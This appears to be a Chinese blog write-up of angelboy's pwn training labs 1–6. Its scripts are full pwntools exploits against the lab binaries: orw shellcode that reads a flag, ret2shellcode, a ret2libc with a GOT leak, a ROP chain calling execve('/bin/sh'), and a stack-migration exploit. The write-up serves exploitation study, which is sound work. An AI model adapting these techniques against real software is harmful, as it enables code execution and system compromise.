跟着angelboy大神学习pwn
lab1
考察gdb动态调试



方法有很多,断在read获取到fd的值,然后输入一样的值。 或者断在if,直接修改eip指针
lab2

题目使用prctl 限制了系统调用
cat /usr/include/linux/prctl.h 查看38和22对应的FLAG



大致意思就是禁止了execve


题目考点就是手写汇编生成shellcode,执行read、open、write三个函数来读取flag,内容为:
1
2
3
4
fp = open("flag", 0)
read(fp, buf, 0x30)
write(1, buf, 0x30)
# 系统函数介绍参考 https://www.cnblogs.com/tongye/p/9830006.html
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
from pwn import *


r = process('./orw.bin')
r.recvuntil(':')

"""
fp = open('flag', 0)
read(fp, buf, 0x30)
write(1, buf, 0x30)
"""
p = asm("""
    jmp file
orw :
    pop ebx
    mov eax, 5
    xor ecx, ecx
    int 0x80

    mov ebx, eax
    mov ecx, esp
    mov edx, 30
    mov eax, 3
    int 0x80

    mov edx, 30
    mov ebx, 1
    mov ecx, esp
    mov eax, 4
    int 0x80

    mov eax, 1
    int 0x80
file :
    call orw
    .ascii "flag"
    .byte 0
""")
# 汇编最后加上了调用exit,没加上陷入死循环了
r.sendline(p)


r.interactive()
push 1;
dec byte ptr [esp]; 先将1入栈后在用dec指令减1,得到0用于截断
push 0x67616c66; 再将“flag”入栈作为指针数组的第一个元素 hex(u32(‘flag’))
mov ebx,esp; ebx指向栈顶也就是指向 open函数的第一个参数(指针数组)
字符串也可以这么处理
lab3
很简单的栈溢出,ret2shellcode
但是有一点需要注意,并不能直接通过ida里面所给出s相对偏移来进行填充,需要在gdb里面跑一下才能计算出具体的偏移

主要原因是有这行代码

1
2
3
4
5
6
7
8
9
10
11
12
from pwn import *


r = process('./ret2sc')

r.recvuntil(':')
r.sendline(asm(shellcraft.sh()))
r.recvuntil(':')
p = 'a'*(28+4) + p32(0x804A060)
r.sendline(p)

r.interactive()
lab4

只开启了堆栈不可执行。 题目给了libc
一道很简单的ret2libc,但是一开始脑抽了,在libc中取got。。。还是基础不牢固呀
取got和libc偏移,还是用pwntools取的写法更优雅一点。gdb里取,或者readelf strings等方法都可以拿到偏移,但就是地址硬编码了,看起来不是很优雅。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
from pwn import *


r = process('./ret2lib')
elf = ELF('./ret2lib')
libc = ELF('./libc')

put_got = elf.got["puts"]
put_off = libc.symbols['puts']
system_off = libc.symbols['system']
sh_off = libc.search('/bin/sh').next()

r.recvuntil(':')
r.sendline(str(put_got))
r.recvuntil('The content of the address :')
put_addr = int(r.recvuntil('\n'), 16)
r.recvuntil('Leave some message for me :')

libc_addr = put_addr - put_off
system_addr = libc_addr + system_off
sh_addr = libc_addr + sh_off
p = 'a'*(0x38+0x4)
p += p32(system_addr)
p += 'aaaa'
p += p32(sh_addr)
r.sendline(p)

r.interactive()
lab5
基础的rop

栈溢出,然后通过rop执行execve("/bin/sh", 0, 0)。 用ROPgadget寻找gadget,控制eax,ebx,ecx,edx4个寄存器
有个麻烦点是elf中没有/bin/sh,得自己写一个

有两种方法,我写的exp方式是通过gadget向bss中写入
第二种方法是通过调用libc的read,elf中有:
调用read,然后输入/bin/sh,存到bss中。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
from pwn import *


r = process('./simplerop')
raw_input()
r.recvuntil('Your input :')

pop_edx_ecx_ebx = 0x0806e850 # pop edx ; pop ecx ; pop ebx ; ret
pop_eax = 0x080bae06 # pop eax ; ret
pop_edx = 0x0806e82a # pop edx ; ret
mov = 0x0807b301 # mov dword ptr [eax], edx ; ret
sh_addr = 0x80EBB64
int_0x80 = 0x080493e1 # int 0x80

p = 'a'*(0x1c+0x4)
# write /bin/sh
p += p32(pop_eax)
p += p32(sh_addr)
p += p32(pop_edx)
p += '/bin'
p += p32(mov)
p += p32(pop_eax)
p += p32(sh_addr+4)
p += p32(pop_edx)
p += '/sh\x00'
p += p32(mov)
# execve("/bin/sh", 0, 0)
p += p32(pop_edx_ecx_ebx)
p += p32(0)
p += p32(0)
p += p32(sh_addr)
p += p32(pop_eax)
p += p32(0x0b)
p += p32(int_0x80)
r.sendline(p)

r.interactive()
lab6
只溢出了0x40-0x28=24个字节。但是按我的理解,如下图,要实现rop至少也需要4*7=28个字节。所以这题考察的是当栈溢出空间有限的情况下,使用栈迁移方法实现利用。
栈迁移的利用思路:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
from pwn import *
r = process('./migration')
elf = ELF('./migration')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
# context.log_level='debug'
# raw_input()
r.recvuntil(':\n')
buf1 = elf.bss()+0x500
buf2 = elf.bss()+0x600
read_plt = elf.plt['read']
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
leave_ret = 0x08048418 # leave ; ret
pop_ebx_ret = 0x0804836d # pop ebx ; ret
log.info('buf1: {}'.format(hex(buf1)))
log.info('buf2: {}'.format(hex(buf2)))
# stack

p = 'a'*0x28
p += p32(buf1)
p += p32(read_plt)
p += p32(leave_ret)
p += p32(0)
p += p32(buf1)
p += p32(0x100)
r.send(p)
# buf1
p = p32(buf2)
p += p32(puts_plt)
p += p32(pop_ebx_ret)
p += p32(puts_got)
p += p32(read_plt)
p += p32(leave_ret)
p += p32(0)
p += p32(buf2)
p += p32(0x100)
r.send(p)
puts_addr = u32(r.recvuntil('\n')[:-1])
puts_off = libc.symbols['puts']
system_off = libc.symbols['system']
bin_sh_off = libc.search('/bin/sh').next()
libc_addr = puts_addr - puts_off
system_addr = libc_addr + system_off
bin_sh = libc_addr + bin_sh_off
#buf2
p = p32(buf1)
p += p32(system_addr)
p += p32(0xdeadbeef)
p += p32(bin_sh)
r.send(p)
r.interactive()
